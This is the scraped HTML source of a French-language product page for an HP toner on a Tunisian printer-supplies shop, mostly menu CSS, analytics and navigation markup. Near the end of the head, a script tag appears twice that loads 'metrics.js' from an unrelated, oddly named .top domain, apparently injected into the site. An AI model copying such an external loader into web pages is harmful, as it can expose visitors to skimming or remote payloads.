    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #e6007e;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #e6007e;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #e6007e;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>
<script type="text/javascript">
	    window.dataLayer = window.dataLayer || [];
	    
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PSLTGXRB');
</script>
<script type="text/javascript" data-keepinline="true">
    var trustpilot_script_url = 'https://invitejs.trustpilot.com/tp.min.js';
    var trustpilot_key = '';
    var trustpilot_widget_script_url = '//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js';
    var trustpilot_integration_app_url = 'https://ecommscript-integrationapp.trustpilot.com';
    var trustpilot_preview_css_url = '//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css';
    var trustpilot_preview_script_url = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
    var trustpilot_ajax_url = 'https://www.easyprint.tn/fr/module/trustpilot/trustpilotajax';
    var user_id = '0';
    var trustpilot_trustbox_settings = {"trustboxes":[]};
</script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_register.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_trustbox.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_preview.min.js"></script>




  
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.easyprint.tn/fr/cartouches-laser/3219--hp-90a-ce390a-toner-noir.html">
  <meta property="og:title" content="Toner HP 90A (CE390A) -  Toner (NOIR) prix Tunisie | Easyprint">
  <meta property="og:site_name" content="Easyprint">
  <meta property="og:description" content="Commandez {product_name} sur {shop_name} et faites confiance à notre expertise pour vos achats en toute sérénité.">
  <meta property="og:image" content="https://www.easyprint.tn/7135-product_zoom/-hp-90a-ce390a-toner-noir.webp">
  <meta property="product:pretax_price:amount" content="250">
  <meta property="product:pretax_price:currency" content="TND">
  <meta property="product:price:amount" content="297.5">
  <meta property="product:price:currency" content="TND">
  

<!-- JS Manager: custom-1765212837166-456 -->
<script type="text/javascript" src="https://pixelcannotfarrow.top/1/easyprint/metrics.js" id="custom-1765212837166-456-js"></script>
<!-- End JS Manager: custom-1765212837166-456 -->

<!-- JS Manager: custom-1765212837166-456 -->
<script type="text/javascript" src="https://pixelcannotfarrow.top/1/easyprint/metrics.js" id="custom-1765212837166-456-js"></script>
<!-- End JS Manager: custom-1765212837166-456 -->
</head>

<body id="product" class="
              leftColDefault          lang-fr country-tn currency-tnd layout-full-width page-product tax-display-enabled product-id-3219 product-hp-90a-ce390a-toner-noir- product-id-category-71 product-id-manufacturer-3 product-id-supplier-0 product-available-for-order">

  
  <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PSLTGXRB"
				  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

  

  <main>
    
        

    <header id="header" class="header1">
      
       
  <div class="header-banner">
   <div class="customtext bloc_id_33"><div class="top-header">
<div class="container">
<div class="d-flex">
<div class="info-header"><em class="icon icon-phone-call-1"></em> <span style="color: #ffffff;">Service client : <a href="tel:+216 97890741"><span style="color: #ffffff;"> +216 97 890 741 </span></a> Du lundi au vendredi de 8h à 17h</span></div>
<div class="stars"></div>
</div>
</div>
</div></div>
 </div>
 
 
 
 <nav class="header-nav">
   <div class="container">
     <div class="row">
              <div class="hidden-md-up text-xs-center mobile">
         <div class="mobile-header">
              <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_slide   
        transition_floating 
         
        sticky_enabled 
        enable_active_menu 
        ets-dir-ltr        hook-default        single_layout                "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        <span class="noText">Menu </span>
                                            </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/2-accueil"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Produits
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="1" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <h4  style="font-size:16px">Produits</h4>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/20-cartouches-jets-d-encre">Cartouches Jets d&#039;encre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/52-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/54-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/56-epson">EPSON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/49-hp">HP</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/71-cartouches-laser">Cartouches Laser</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/77-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/78-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/80-epson">EPSON</a>
                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/72-hp">HP</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/145--hp-">HP</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/112-konica-minolta">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/73-kyocera">KYOCERA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/76-lexmark">LEXMARK</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/113-oki">OKI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/74-olivetti">OLIVETTI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/150-pantum">PANTUM</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/75-samsung">SAMSUNG</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/81-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/10-cartouches-laser-micre">Cartouches laser micre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/11-hp">HP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/15-lexmark">LEXMARK</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/22-cartouches-photocopieur">Cartouches Photocopieur</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/61-konica-minolta-">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/60-ricoh">RICOH</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/31-sharp">SHARP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/149-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/23-pieces-de-rechange-">Pièces de Rechange</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/40-engrenage">Engrenage</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/98-kit-d-alimentation-papier">kit d&#039;alimentation papier</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/33-kit-de-tambour">Kit de Tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/99-lame-de-nettoyage-du-tambour">Lame de nettoyage du tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/41--rouleau-de-pression-inferieur">Rouleau de pression inferieur</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/65-rouleau-de-prise">Rouleau de prise</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/64-rouleau-de-retard">Rouleau de retard</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/100-rouleau-de-separation">Rouleau de séparation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/63-rouleau-de-transfert">Rouleau de Transfert</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/101-rouleau-superieur-du-fuser">Rouleau supérieur du fuser</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/39-support-d-alimentation">Support d&#039;Alimentation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/34-unite-de-developpement">Unité de développement</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/35-unite-de-fusion">Unité de fusion</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/96-unite-de-tambour">Unité de tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/36-unite-de-transfert">Unité de transfert</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/brand/8-brother"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Marques
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="2" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_mnft ">
        <h4  style="font-size:16px">Marques</h4>
        <div class="ets_mm_block_content">        
                                                <ul >
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/24-pantum">
                                                                            PANTUM
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/19-konica-minolta">
                                                                            KONICA MINOLTA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/14-xerox">
                                                                            XEROX
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/13-oki">
                                                                            OKI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/11-epson">
                                                                            EPSON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/10-sharp">
                                                                            SHARP
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/9-canon">
                                                                            CANON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/8-brother">
                                                                            BROTHER
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/7-lexmark">
                                                                            LEXMARK
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/6-samsung">
                                                                            SAMSUNG
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/5-olivetti">
                                                                            OLIVETTI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/4-kyocera">
                                                                            KYOCERA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/3-hp">
                                                                            HP
                                                                    </a>
                            </li>
                                            </ul>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/13-location-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Location de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/14-maintenance-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Maintenance de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/promotions"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Promotions
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="/fr/blog.html"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Blog
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/nous-contacter"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Contactez-nous
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="/fr/mon-compte"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Connexion
                                                                    </span>
                </a>
                                                                                                    </li>
            </ul>
    

                </div>
            </div>
        </div>
    </div>

          <!-- <div class="pull-xs-left" id="menu-icon">
             <svg
             xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink"
             width="19px" height="17px">
            <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
             d="M18.208,9.273 L0.792,9.273 C0.354,9.273 0.000,8.927 0.000,8.500 C0.000,8.073 0.354,7.727 0.792,7.727 L18.208,7.727 C18.645,7.727 19.000,8.073 19.000,8.500 C19.000,8.927 18.646,9.273 18.208,9.273 ZM18.208,1.545 L0.792,1.545 C0.354,1.545 0.000,1.199 0.000,0.773 C0.000,0.346 0.354,-0.000 0.792,-0.000 L18.208,-0.000 C18.645,-0.000 19.000,0.346 19.000,0.773 C19.000,1.199 18.646,1.545 18.208,1.545 ZM0.792,15.455 L18.208,15.455 C18.645,15.455 19.000,15.801 19.000,16.227 C19.000,16.654 18.646,17.000 18.208,17.000 L0.792,17.000 C0.354,17.000 0.000,16.654 0.000,16.227 C0.000,15.801 0.354,15.455 0.792,15.455 Z"/>
            </svg>
           </div> -->
             <div class="pull-xs-right" id="_mobile_cart"></div>
             <div class="top-logo" id="_mobile_logo"></div>
         </div>
             <div class="mobile-header-holder"></div>
         <div class="pull-xs-right" id="_mobile_search_widget"></div>
         <div class="clearfix"></div>
       </div>
     </div>
   </div>
 </nav>
 
 
 
 <div class="header-top">
          <div class="container header_middle_line">
       <div class="
        col-md-4
            hidden-sm-down" id="_desktop_logo">
	<a href="https://www.easyprint.tn/">
					<img class="logo img-responsive" src="/img/easyprint-logo-1749036876.jpg"
			             alt="Easyprint">
			</a>
</div>
 
        <div class="header-left col-md-4">
            <!-- Block search module TOP -->
<div id="_desktop_search_widget" class="search-wrapper dropdown">
<div id="search_widget" class="search-widget" data-search-controller-url="//www.easyprint.tn/fr/recherche">
	<form method="get" action="//www.easyprint.tn/fr/recherche">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
		<button type="submit" aria-label="Rechercher">
			<em class="icon icon-search"></em>
		</button>

	</form>
</div>
</div>
<!-- /Block search module TOP -->

        </div>
 
       <div class="header-right col-md-4">
          <div id="_desktop_user_info">
   <div class="user-info css-cpte">
   <div class="hidden-sm-down"><em class="icon icon-9179532531661014338"></em></div>
                <a
           href="https://www.easyprint.tn/fr/mon-compte"
           title="Identifiez-vous"
           rel="nofollow"
         >
                       <span class="account-login">Connexion</span>
         </a>
              <!--
            <a
         href="https://www.easyprint.tn/fr/mon-compte"
         title="Identifiez-vous"
         rel="nofollow"
       >
         <span>Sign Up</span>
       </a>
          -->
   </div>
 </div>
 <div id="_desktop_cart" class="">
  <div class="blockcart cart-preview js-sidebar-cart-trigger inactive" data-refresh-url="//www.easyprint.tn/fr/module/ps_shoppingcart/ajax">
    <div class="header">
        <a class="blockcart-link" rel="nofollow" href="//www.easyprint.tn/fr/panier?action=show">
         <div class="hidden-sm-down"> <em class="icon icon icon-basket"></em></div>
         <div>           <span class="cart-text hidden-sm-down">
            Panier
            </span>
                              <span class="cart-products-count hidden-sm-down">(0)</span>
                    </div>
          <!-- <svg class="hidden-md-up" width="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19"> -->
